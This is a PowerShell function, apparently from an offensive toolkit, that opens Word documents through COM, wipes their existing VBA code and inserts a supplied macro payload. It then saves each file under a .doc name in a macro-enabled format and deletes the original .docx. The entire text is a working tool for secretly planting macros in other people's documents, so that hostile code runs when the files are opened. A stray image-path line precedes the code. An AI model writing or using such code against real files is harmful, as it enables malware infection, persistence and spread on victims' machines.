 function Set-WordDocumentMacroPayload($WordFile, $MacroPayload, $WordComObject)
{
    if ($WordComObject.Tasks.Exists($WordFile.BaseName))
    {
        return
    }

    $WordDoc = $WordComObject.Documents.Open($WordFile.FullName)
    $CodeModule = $WordDoc.VBProject.VBComponents.Item(1).CodeModule

    if ($CodeModule.CountOfLines -gt 0)
    {
        $CodeModule.DeleteLines(1, $CodeModule.CountOfLines)
    }

    $CodeModule.AddFromString($MacroPayload)

    # Get the full path of the document and force the extension to be .doc
    if ($WordFile.DirectoryName[-1] -eq '\')
    {
        $DocFullPath = $WordFile.DirectoryName + $WordFile.BaseName + '.doc'
    }
    else
    {
        $DocFullPath = $WordFile.DirectoryName + '\' + $WordFile.BaseName + '.doc'
    }

    # http://msdn.microsoft.com/en-us/library/ff839952(v=office.14).aspx
    $wdFormatXMLDocumentMacroEnabled = 13

    # If the document was a .docx file, downgrade it to a .doc
    $WordDoc.SaveAs([ref]$DocFullPath, [ref] $wdFormatXMLDocumentMacroEnabled)
    $WordDoc.Close()

    # Delete the original .docx
    if (($WordFile.Extension -eq '.docx') -and (Test-Path $DocFullPath))
    {
        Remove-Item $WordFile.FullName
    }
}